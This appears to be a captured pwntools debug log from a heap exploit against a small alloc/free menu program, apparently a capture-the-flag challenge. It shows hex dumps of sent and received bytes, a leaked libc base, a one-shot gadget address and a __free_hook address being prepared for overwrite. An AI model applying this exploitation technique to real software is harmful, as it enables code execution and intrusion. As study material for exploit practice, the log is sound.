 content:
[DEBUG] Sent 0x21 bytes:
00000000 87 18 ad fb 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
00000020 20 | |
00000021
[*] Paused (press any to continue)
[DEBUG] Received 0xde bytes:
00000000 80 f7 dc f7 ff 7f 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
*
00000030 00 00 00 00 00 00 00 00 a0 c2 dc f7 ff 7f 00 00 |····|····|····|····|
00000040 87 18 ad fb 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
00000050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
00000060 20 07 dd f7 ff 7f 00 00 e3 07 dd f7 ff 7f 00 00 | ···|····|····|····|
00000070 e3 07 dd f7 ff 7f 00 00 e3 07 dd f7 ff 7f 00 00 |····|····|····|····|
00000080 e4 07 dd f7 ff 7f 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
00000090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
000000a0 00 00 00 00 00 00 00 00 00 fa dc f7 ff 7f 00 00 |····|····|····|····|
000000b0 01 00 00 00 00 00 00 00 ff ff ff ff ff ff ff ff |····|····|····|····|
000000c0 00 00 00 64 6f 6e 65 0a 31 2e 61 6c 6c 6f 63 0a |···d|one·|1.al|loc·|
000000d0 32 2e 66 72 65 65 0a 33 2e 65 78 69 74 0a |2.fr|ee·3|.exi|t·|
000000de
[+] libc : 0x7ffff79e4000
[+] one_shot : 0x7ffff7a333c2
[+] free_hook : 0x7ffff7dd18e8
[DEBUG] Sent 0x2 bytes:
'2\n'
[DEBUG] Sent 0x2 bytes:
'1\n'